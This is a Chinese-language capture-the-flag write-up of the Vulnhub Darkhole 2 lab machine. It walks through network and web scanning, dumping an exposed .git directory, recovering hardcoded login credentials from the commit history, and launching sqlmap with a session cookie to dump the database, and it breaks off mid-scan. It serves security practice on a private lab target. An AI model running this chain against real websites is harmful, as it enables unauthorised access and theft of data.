Vulnhub Darkhole 2靶机解题过程
Darkhole 2
识别目标主机IP地址
本靶机同用存在与Darkhole靶机一样的问题,即无法获得IP地址,解决方案见<Darkhole靶机解题过程>
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ sudo netdiscover -i eth1
Currently scanning: 192.168.100.0/16 | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:0a 1 60 Unknown vendor
192.168.56.100 08:00:27:69:37:4d 1 60 PCS Systemtechnik GmbH
192.168.56.147 08:00:27:85:f4:eb 1 60 PCS Systemtechnik GmbH
利用Kali Linux自带的netdiscover工具识别目标主机的IP地址为192.168.56.147
NMAP扫描
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.147 -oN nmap_full_scan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-02 08:53 EDT
Nmap scan report for bogon (192.168.56.147)
Host is up (0.00030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 57:b1:f5:64:28:98:91:51:6d:70:76:6e:a5:52:43:5d (RSA)
| 256 cc:64:fd:7c:d8:5e:48:8a:28:98:91:b9:e4:1e:6d:a8 (ECDSA)
|_ 256 9e:77:08:a4:52:9f:33:8d:96:19:ba:75:71:27:bd:60 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: DarkHole V2
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-git:
| 192.168.56.147:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: i changed login.php file for more secure
|_http-server-header: Apache/2.4.41 (Ubuntu)
MAC Address: 08:00:27:85:F4:EB (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.83 seconds
Get Access
目标主机SSH服务版本较高,没有可利用的漏洞,接下来围绕http服务展开信息收集和分析
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ curl http://192.168.56.147
<html>
<head>
<title>DarkHole V2</title>
<link rel="stylesheet" href="style/index.css">
</head>
<body>
<div class="wrapper">
<div class="Container">
<div class="nav">
<div class="logo">
DarkHole V2
</div>
<div class="menu">
<ul class="navMenu">
<li><a href="login.php">Login</a></li>
</ul>
</div>
</div>
<div class="header">
<h1>The Spark Diamond</h1>
<p>New area / Future City</p>
<button type="button">View Details</button>
</div>
</div>
</div>
</body>
</html>
返回页面有login的页面链接
──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ curl http://192.168.56.147/login.php
<link rel="stylesheet" href="style/login.css">
<head>
<script src="https://kit.fontawesome.com/fe909495a1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="Project_1.css">
<title>Home</title>
</head>
<body>
<div class="container">
<h1>👋 Welcome</h1>
<!-- <a href="file:///C:/Users/SAURABH%20SINGH/Desktop/HTML5/PROJECTS/Project%201/Project_1.html"><h1>Sign In</h1></a> -->
<!-- <a href="file:///C:/Users/SAURABH%20SINGH/Desktop/HTML5/PROJECTS/Project%201/P2.html"> <h1>Log In</h1></a> -->
<form action="" method="post">
<div class="box">
<i class="fas fa-envelope"></i>
<input type="email" name="email" id="email" placeholder="Enter Your Email" required>
</div>
<div class="box">
<i class="fas fa-key"></i>
<input type="password" name="password" id="password" placeholder="Enter Your Password" required>
</div>
<button id="btn" name="button">Login</button>
</form>
</div>
</body>
上述页面源代码似乎指向了本地文件
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ gobuster dir -u http://192.168.56.147 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.147
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/11/02 09:03:59 Starting gobuster in directory enumeration mode
===============================================================
/style (Status: 301) [Size: 316] [--> http://192.168.56.147/style/]
/js (Status: 301) [Size: 313] [--> http://192.168.56.147/js/]
/config (Status: 301) [Size: 317] [--> http://192.168.56.147/config/]
/server-status (Status: 403) [Size: 279]
Progress: 201314 / 207644 (96.95%)===============================================================
2022/11/02 09:04:14 Finished
===============================================================
─(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ gobuster dir -u http://192.168.56.147 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x .php,.txt,.sh,.html
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.147
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Extensions: php,txt,sh,html
[+] Timeout: 10s
===============================================================
2022/11/02 09:05:52 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 740]
/.php (Status: 403) [Size: 279]
/login.php (Status: 200) [Size: 1026]
/style (Status: 301) [Size: 316] [--> http://192.168.56.147/style/]
/js (Status: 301) [Size: 313] [--> http://192.168.56.147/js/]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/config (Status: 301) [Size: 317] [--> http://192.168.56.147/config/]
/dashboard.php (Status: 200) [Size: 11]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1035249 / 1038220 (99.71%)===============================================================
2022/11/02 09:07:12 Finished
===============================================================
访问/dashboard.php文件,返回结果:"not allowed"
──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ nikto -h http://192.168.56.147
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.147
+ Target Hostname: 192.168.56.147
+ Target Port: 80
+ Start Time: 2022-11-02 09:08:03 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie PHPSESSID created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-3268: /config/: Directory indexing found.
+ /config/: Configuration information may be available remotely.
+ OSVDB-3268: /style/: Directory indexing found.
+ /login.php: Admin login page/section found.
+ OSVDB-3092: /.git/index: Git Index file may contain directory listing information.
+ /.git/HEAD: Git HEAD file found. Full repo details may be present.
+ /.git/config: Git config file found. Infos about repo details may be present.
+ /.idea/modules.xml: JetBrains project IDE reveals application information.
+ /.idea/workspace.xml: JetBrains project IDE reveals application information.
+ 7915 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time: 2022-11-02 09:08:52 (GMT-4) (49 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
*********************************************************************
Portions of the server's headers (Apache/2.4.41) are not in
the Nikto 2.1.6 database or are newer than the known string. Would you like
to submit this information (*no server specific data*) to CIRT.net
for a Nikto update (or you may email to sullo@cirt.net) (y/n)? n
发现了.git目录,浏览了一下目录的内容,初步来看没有太大的价值
但是git可能会存在源码泄漏的漏送,可利用工具为githack
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ git clone https://github.com/lijiejie/GitHack.git
Cloning into 'GitHack'...
^C
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ cp -r ~/Tools/Githack .
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ ls
Githack nmap_full_scan
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ cd Githack
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/Githack]
└─$ ls
GitHack
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/Githack]
└─$ cd GitHack
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/Githack/GitHack]
└─$ ls
GitHack.py lib README.md
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/Githack/GitHack]
└─$ python GitHack.py http://192.168.56.147/.git/
[+] Download and parse index file ...
[+] .idea/.gitignore
[+] .idea/darkhole_2.iml
[+] .idea/modules.xml
[+] config/config.php
[+] dashboard.php
[+] index.php
[+] js/index.js
[+] login.php
[+] logout.php
[+] style/dashboard.css
[+] style/home.jpg
[+] style/index.css
[+] style/login.css
[+] style/login.jpg
[OK] .idea/modules.xml
[OK] .idea/darkhole_2.iml
[OK] .idea/.gitignore
[OK] login.php
[OK] config/config.php
[OK] js/index.js
[OK] dashboard.php
[OK] index.php
[OK] logout.php
[OK] style/dashboard.css
[OK] style/login.css
[OK] style/index.css
[OK] style/home.jpg
[OK] style/login.jpg
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/Githack/GitHack]
└─$ ls
192.168.56.147 GitHack.py index lib README.md
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/Githack/GitHack]
└─$ cd 192.168.56.147
┌──(kali㉿kali)-[~/…/Darkhole2/Githack/GitHack/192.168.56.147]
└─$ ls
config dashboard.php index.php js login.php logout.php style
┌──(kali㉿kali)-[~/…/Darkhole2/Githack/GitHack/192.168.56.147]
└─$ cd config
┌──(kali㉿kali)-[~/…/Githack/GitHack/192.168.56.147/config]
└─$ ls
config.php
┌──(kali㉿kali)-[~/…/Githack/GitHack/192.168.56.147/config]
└─$ cat config.php
<?php
$connect = new mysqli("localhost","root","","darkhole_2");
┌──(kali㉿kali)-[~/…/Githack/GitHack/192.168.56.147/config]
└─$ cd ..
┌──(kali㉿kali)-[~/…/Darkhole2/Githack/GitHack/192.168.56.147]
└─$ ls
config dashboard.php index.php js login.php logout.php style
┌──(kali㉿kali)-[~/…/Darkhole2/Githack/GitHack/192.168.56.147]
└─$ cat login.php
<?php
session_start();
require 'config/config.php';
if($_SERVER['REQUEST_METHOD'] == 'POST'){
$email = mysqli_real_escape_string($connect,htmlspecialchars($_POST['email']));
$pass = mysqli_real_escape_string($connect,htmlspecialchars($_POST['password']));
$check = $connect->query("select * from users where email='$email' and password='$pass' and id=1");
if($check->num_rows){
$_SESSION['userid'] = 1;
header("location:dashboard.php");
die();
}
}
?>
<link rel="stylesheet" href="style/login.css">
<head>
<script src="https://kit.fontawesome.com/fe909495a1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="Project_1.css">
<title>Home</title>
</head>
<body>
<div class="container">
<h1>👋 Welcome</h1>
<!-- <a href="file:///C:/Users/SAURABH%20SINGH/Desktop/HTML5/PROJECTS/Project%201/Project_1.html"><h1>Sign In</h1></a> -->
<!-- <a href="file:///C:/Users/SAURABH%20SINGH/Desktop/HTML5/PROJECTS/Project%201/P2.html"> <h1>Log In</h1></a> -->
<form action="" method="post">
<div class="box">
<i class="fas fa-envelope"></i>
<input type="email" name="email" id="email" placeholder="Enter Your Email" required>
</div>
<div class="box">
<i class="fas fa-key"></i>
<input type="password" name="password" id="password" placeholder="Enter Your Password" required>
</div>
<button id="btn" name="button">Login</button>
</form>
</div>
</body>
此时已经得到了数据库的用户名和密码:"root","","darkhole_2", 但是数据库只有Localhost可以访问,而且用这个用户名和密码作为SSH的用户名密码尝试了一下,验证失败。
同时通过login.php源码可以知道程序是如何验证邮件和密码的,这里注意通过GET方法提交了id=1
看这个URL是否可以直接访问
http://192.168.56.147/dashboard.php?id=1
结果是“not allowed"
参考了一下别人的做法,有些时候Githack并不能有效,这是用别的方法
改用工具 git clone https://github.com/arthaud/git-dumper.git
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ git clone https://github.com/arthaud/git-dumper.git
Cloning into 'git-dumper'...
remote: Enumerating objects: 154, done.
remote: Counting objects: 100% (87/87), done.
remote: Compressing objects: 100% (42/42), done.
remote: Total 154 (delta 56), reused 56 (delta 45), pack-reused 67
Receiving objects: 100% (154/154), 53.32 KiB | 483.00 KiB/s, done.
Resolving deltas: 100% (77/77), done.
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ ls
192.168.56.147 git-dumper Githack nmap_full_scan
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ cd git
cd: no such file or directory: git
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ ls
192.168.56.147 git-dumper Githack nmap_full_scan
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ cd git-dumper
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper]
└─$ ls
git_dumper.py pyproject.toml requirements.txt
LICENSE README.md setup.cfg
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper]
└─$ python git_dumper.py
Traceback (most recent call last):
File "/home/kali/Vulnhub/Darkhole2/git-dumper/git_dumper.py", line 16, in <module>
import dulwich.index
ModuleNotFoundError: No module named 'dulwich'
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper]
└─$ pip install -r requirements.txt
Defaulting to user installation because normal site-packages is not writeable
Requirement already satisfied: PySocks in /usr/lib/python3/dist-packages (from -r requirements.txt (line 1)) (1.7.1)
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from -r requirements.txt (line 2)) (2.27.1)
Requirement already satisfied: beautifulsoup4 in /usr/lib/python3/dist-packages (from -r requirements.txt (line 3)) (4.11.1)
Collecting dulwich
Downloading dulwich-0.20.50-cp310-cp310-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (499 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 500.0/500.0 kB 530.3 kB/s eta 0:00:00
Requirement already satisfied: urllib3>=1.25 in /usr/lib/python3/dist-packages (from dulwich->-r requirements.txt (line 4)) (1.26.9)
Installing collected packages: dulwich
WARNING: The script dulwich is installed in '/home/kali/.local/bin' which is not on PATH.
Consider adding this directory to PATH or, if you prefer to suppress this warning, use --no-warn-script-location.
Successfully installed dulwich-0.20.50
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper]
└─$ ls
git_dumper.py pyproject.toml requirements.txt
LICENSE README.md setup.cfg
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper]
└─$ python git_dumper.py
usage: git-dumper [options] URL DIR
git_dumper.py: error: the following arguments are required: URL, DIR
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper]
└─$ python git_dumper.py http://192.168.56.147/.git/ backup
[-] Testing http://192.168.56.147/.git/HEAD [200]
[-] Testing http://192.168.56.147/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://192.168.56.147/.git/ [200]
[-] Fetching http://192.168.56.147/.gitignore [404]
[-] http://192.168.56.147/.gitignore responded with status code 404
[-] Fetching http://192.168.56.147/.git/HEAD [200]
[-] Fetching http://192.168.56.147/.git/COMMIT_EDITMSG [200]
[-] Fetching http://192.168.56.147/.git/index [200]
[-] Fetching http://192.168.56.147/.git/info/ [200]
[-] Fetching http://192.168.56.147/.git/refs/ [200]
[-] Fetching http://192.168.56.147/.git/config [200]
[-] Fetching http://192.168.56.147/.git/description [200]
[-] Fetching http://192.168.56.147/.git/logs/ [200]
[-] Fetching http://192.168.56.147/.git/refs/tags/ [200]
[-] Fetching http://192.168.56.147/.git/refs/heads/ [200]
[-] Fetching http://192.168.56.147/.git/hooks/ [200]
[-] Fetching http://192.168.56.147/.git/info/exclude [200]
[-] Fetching http://192.168.56.147/.git/refs/heads/master [200]
[-] Fetching http://192.168.56.147/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://192.168.56.147/.git/logs/refs/ [200]
[-] Fetching http://192.168.56.147/.git/hooks/post-update.sample [200]
[-] Fetching http://192.168.56.147/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://192.168.56.147/.git/logs/HEAD [200]
[-] Fetching http://192.168.56.147/.git/hooks/pre-commit.sample [200]
[-] Fetching http://192.168.56.147/.git/hooks/commit-msg.sample [200]
[-] Fetching http://192.168.56.147/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://192.168.56.147/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://192.168.56.147/.git/hooks/push-to-checkout.sample [200]
[-] Fetching http://192.168.56.147/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://192.168.56.147/.git/logs/refs/heads/ [200]
[-] Fetching http://192.168.56.147/.git/hooks/pre-push.sample [200]
[-] Fetching http://192.168.56.147/.git/hooks/update.sample [200]
[-] Fetching http://192.168.56.147/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://192.168.56.147/.git/hooks/pre-receive.sample [200]
[-] Fetching http://192.168.56.147/.git/logs/refs/heads/master [200]
[-] Fetching http://192.168.56.147/.git/objects/ [200]
[-] Fetching http://192.168.56.147/.git/objects/0f/ [200]
[-] Fetching http://192.168.56.147/.git/objects/8a/ [200]
[-] Fetching http://192.168.56.147/.git/objects/09/ [200]
[-] Fetching http://192.168.56.147/.git/objects/7f/ [200]
[-] Fetching http://192.168.56.147/.git/objects/8b/ [200]
[-] Fetching http://192.168.56.147/.git/objects/4e/ [200]
[-] Fetching http://192.168.56.147/.git/objects/32/ [200]
[-] Fetching http://192.168.56.147/.git/objects/9d/ [200]
[-] Fetching http://192.168.56.147/.git/objects/04/ [200]
[-] Fetching http://192.168.56.147/.git/objects/6e/ [200]
[-] Fetching http://192.168.56.147/.git/objects/49/ [200]
[-] Fetching http://192.168.56.147/.git/objects/59/ [200]
[-] Fetching http://192.168.56.147/.git/objects/66/ [200]
[-] Fetching http://192.168.56.147/.git/objects/77/ [200]
[-] Fetching http://192.168.56.147/.git/objects/93/ [200]
[-] Fetching http://192.168.56.147/.git/objects/a2/ [200]
[-] Fetching http://192.168.56.147/.git/objects/a4/ [200]
[-] Fetching http://192.168.56.147/.git/objects/b6/ [200]
[-] Fetching http://192.168.56.147/.git/objects/c1/ [200]
[-] Fetching http://192.168.56.147/.git/objects/c9/ [200]
[-] Fetching http://192.168.56.147/.git/objects/info/ [200]
[-] Fetching http://192.168.56.147/.git/objects/56/ [200]
[-] Fetching http://192.168.56.147/.git/objects/ca/ [200]
[-] Fetching http://192.168.56.147/.git/objects/e6/ [200]
[-] Fetching http://192.168.56.147/.git/objects/b2/ [200]
[-] Fetching http://192.168.56.147/.git/objects/aa/ [200]
[-] Fetching http://192.168.56.147/.git/objects/8a/0ff67b07eb0cc9b7bed4f9094862c22cab2a7d [200]
[-] Fetching http://192.168.56.147/.git/objects/09/04b1923584a0fb0ab31632de47c520db6a6e21 [200]
[-] Fetching http://192.168.56.147/.git/objects/4e/b24de5b85be7cf4b2cef3f0cfc83b09a236133 [200]
[-] Fetching http://192.168.56.147/.git/objects/pack/ [200]
[-] Fetching http://192.168.56.147/.git/objects/6e/4328f5f878ed20c0b68fc8bda2133deadc49a3 [200]
[-] Fetching http://192.168.56.147/.git/objects/93/9b9aad671e5bcde51b4b5d99b1464e2d52ceaa [200]
[-] Fetching http://192.168.56.147/.git/objects/7f/d95a2f170cb55fbb335a56974689f659e2c383 [200]
[-] Fetching http://192.168.56.147/.git/objects/9d/ed9bf70f1f63a852e9e4f02df7b6d325e95c67 [200]
[-] Fetching http://192.168.56.147/.git/objects/0f/1d821f48a9cf662f285457a5ce9af6b9feb2c4 [200]
[-] Fetching http://192.168.56.147/.git/objects/a2/0488521df2b427246c0155570f5bfad6936c6c [200]
[-] Fetching http://192.168.56.147/.git/objects/49/151b46cc957717f5529d362115339d4abfe207 [200]
[-] Fetching http://192.168.56.147/.git/objects/66/5001d05a7c0b6428ce22de1ae572c54cba521d [200]
[-] Fetching http://192.168.56.147/.git/objects/a4/d900a8d85e8938d3601f3cef113ee293028e10 [200]
[-] Fetching http://192.168.56.147/.git/objects/59/218997bfb0d8012a918e43bea3e497e68248a9 [200]
[-] Fetching http://192.168.56.147/.git/objects/77/c09cf4b905b2c537f0a02bca81c6fbf32b9c9d [200]
[-] Fetching http://192.168.56.147/.git/objects/c1/ef127486aa47cd0b3435bca246594a43b559bb [200]
[-] Fetching http://192.168.56.147/.git/objects/32/d0928f948af8252b0200ff9cac40534bfe230b [200]
[-] Fetching http://192.168.56.147/.git/objects/32/580f7fb8c39cdad6a7f49839cebfe07f597bcf [200]
[-] Fetching http://192.168.56.147/.git/objects/04/4d8b4fec000778de9fb27726de4f0f56edbd0e [200]
[-] Fetching http://192.168.56.147/.git/objects/e6/9de29bb2d1d6434b8b29ae775ad8c2e48c5391 [200]
[-] Fetching http://192.168.56.147/.git/objects/8b/6cd9032d268332de09c64cbe9efa63ace3998e [200]
[-] Fetching http://192.168.56.147/.git/objects/56/987e1f75e392aae416571b38b53922c49f6e7e [200]
[-] Fetching http://192.168.56.147/.git/objects/ca/f37015411ad104985c7dd86373b3a347f71097 [200]
[-] Fetching http://192.168.56.147/.git/objects/b6/f546da0ab9a91467412383909c8edc9859a363 [200]
[-] Fetching http://192.168.56.147/.git/objects/c9/56989b29ad0767edc6cf3a202545927c3d1e76 [200]
[-] Fetching http://192.168.56.147/.git/objects/b2/076545503531a2e482a89b84f387e5d44d35c0 [200]
[-] Fetching http://192.168.56.147/.git/objects/aa/2a5f3aa15bb402f2b90a07d86af57436d64917 [200]
[-] Running git checkout .
Updated 14 paths from the index
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper]
└─$ ls
backup LICENSE README.md setup.cfg
git_dumper.py pyproject.toml requirements.txt
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper]
└─$ cd backup
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper/backup]
└─$ ls
config dashboard.php index.php js login.php logout.php style
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper/backup]
└─$ git log
commit 0f1d821f48a9cf662f285457a5ce9af6b9feb2c4 (HEAD -> master)
Author: Jehad Alqurashi <anmar-v7@hotmail.com>
Date: Mon Aug 30 13:14:32 2021 +0300
i changed login.php file for more secure
commit a4d900a8d85e8938d3601f3cef113ee293028e10
Author: Jehad Alqurashi <anmar-v7@hotmail.com>
Date: Mon Aug 30 13:06:20 2021 +0300
I added login.php file with default credentials
commit aa2a5f3aa15bb402f2b90a07d86af57436d64917
Author: Jehad Alqurashi <anmar-v7@hotmail.com>
Date: Mon Aug 30 13:02:44 2021 +0300
First Initialize
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper/backup]
└─$ git --help
usage: git [--version] [--help] [-C <path>] [-c <name>=<value>]
[--exec-path[=<path>]] [--html-path] [--man-path] [--info-path]
[-p | --paginate | -P | --no-pager] [--no-replace-objects] [--bare]
[--git-dir=<path>] [--work-tree=<path>] [--namespace=<name>]
[--super-prefix=<path>] [--config-env=<name>=<envvar>]
<command> [<args>]
These are common Git commands used in various situations:
start a working area (see also: git help tutorial)
clone Clone a repository into a new directory
init Create an empty Git repository or reinitialize an existing one
work on the current change (see also: git help everyday)
add Add file contents to the index
mv Move or rename a file, a directory, or a symlink
restore Restore working tree files
rm Remove files from the working tree and from the index
examine the history and state (see also: git help revisions)
bisect Use binary search to find the commit that introduced a bug
diff Show changes between commits, commit and working tree, etc
grep Print lines matching a pattern
log Show commit logs
show Show various types of objects
status Show the working tree status
grow, mark and tweak your common history
branch List, create, or delete branches
commit Record changes to the repository
merge Join two or more development histories together
rebase Reapply commits on top of another base tip
reset Reset current HEAD to the specified state
switch Switch branches
tag Create, list, delete or verify a tag object signed with GPG
collaborate (see also: git help workflows)
fetch Download objects and refs from another repository
pull Fetch from and integrate with another repository or a local branch
push Update remote refs along with associated objects
'git help -a' and 'git help -g' list available subcommands and some
concept guides. See 'git help <command>' or 'git help <concept>'
to read about a specific subcommand or concept.
See 'git help git' for an overview of the system.
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper/backup]
└─$ git diff a4d900a8d85e8938d3601f3cef113ee293028e10
diff --git a/login.php b/login.php
index 8a0ff67..0904b19 100644
--- a/login.php
+++ b/login.php
@@ -2,7 +2,10 @@
session_start();
require 'config/config.php';
if($_SERVER['REQUEST_METHOD'] == 'POST'){
- if($_POST['email'] == "lush@admin.com" && $_POST['password'] == "321"){
+ $email = mysqli_real_escape_string($connect,htmlspecialchars($_POST['email']));
+ $pass = mysqli_real_escape_string($connect,htmlspecialchars($_POST['password']));
+ $check = $connect->query("select * from users where email='$email' and password='$pass' and id=1");
+ if($check->num_rows){
$_SESSION['userid'] = 1;
header("location:dashboard.php");
die();
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2/git-dumper/backup]
└─$
找到了用户名和密码: lush@admin.com 321
用该用户名和密码登录

注意到这里的URL有id=1,那是不是存在SQL注入漏洞,用sqlmap测试一下
──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ sqlmap -u http://192.168.56.147/dashboard.php?id=1 --cookie='PHPSESSID=9t1nif09deutfu1ah1fdd2rhon' --dump
___
__H__
___ ___[']_____ ___ ___ {1.6.7#stable}
|_ -| . ["] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:58:38 /2022-11-02/
[09:58:38] [INFO] testing connection to the target URL
[09:58:38] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:58:38] [INFO] testing if the target URL content is stable
[09:58:39] [INFO] target URL content is stable
[09:58:39] [INFO] testing if GET parameter 'id' is dynamic
[09:58:39] [WARNING] GET parameter 'id' does not appear to be dynamic
[09:58:39] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[09:58:39] [INFO] testing for SQL injection on GET parameter 'id'
[09:58:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:58:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:58:39] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:58:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:58:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:58:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:58:39] [INFO] testing 'Generic inline queries'
[09:58:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:58:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
